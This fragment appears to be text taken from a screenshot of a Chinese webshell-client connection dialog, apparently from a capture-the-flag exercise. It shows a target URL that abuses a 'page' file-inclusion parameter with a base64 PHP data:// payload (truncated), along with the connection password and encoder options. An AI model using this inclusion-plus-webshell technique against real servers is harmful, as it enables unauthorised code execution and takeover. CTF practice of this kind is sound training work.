 编辑数据（http://61.147.171.105:55959/?page=data://text/plain;base6...
保存 清空 测试连接
基础配置
URL地址 * http://61.147.171.105:55959/?page=data://text/plain;base64,PD9waHAgZ
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置